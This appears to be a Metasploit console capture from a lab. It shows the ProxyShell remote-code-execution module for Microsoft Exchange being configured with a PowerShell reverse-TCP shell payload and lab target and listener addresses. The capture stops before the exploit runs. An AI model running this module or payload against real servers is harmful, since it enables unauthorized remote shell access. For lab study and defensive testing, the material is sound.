 msf6 exploit(windows/http/exchange_proxyshell_rce) > show options
Module options (exploit/windows/http/exchange_proxyshell_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
EMAIL no A known email address for this organization
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 443 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
UseAlternatePath false yes Use the IIS root dir as alternate path
VHOST no HTTP server virtual host
Payload options (windows/x64/powershell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LOAD_MODULES no A list of powershell modules separated by a comma to download over the web
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Powershell
msf6 exploit(windows/http/exchange_proxyshell_rce) > set email Administrator@2016-lab.local
email => Administrator@2016-lab.local
msf6 exploit(windows/http/exchange_proxyshell_rce) > set RHOST 10.0.2.6
RHOST => 10.0.2.6
msf6 exploit(windows/http/exchange_proxyshell_rce) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf6 exploit(windows/http/exchange_proxyshell_rce) >